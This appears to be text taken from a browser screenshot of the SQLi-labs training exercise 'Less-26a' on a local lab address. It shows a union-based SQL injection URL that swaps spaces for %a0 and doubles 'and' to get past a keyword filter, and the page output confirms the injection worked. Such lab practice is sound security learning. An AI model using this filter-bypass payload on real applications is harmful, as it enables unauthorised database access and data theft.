 Less-26a Trick with comments
Less-26a Trick with comments
不安全 192.168.23.129/Less-26a/?id=0%27)%a0union%a0select%a01,2,3%a0aandnd(%271
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26a
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.129/Less-26a/?id=0')%a0union%a0select%a01,2,3%a0aandnd('1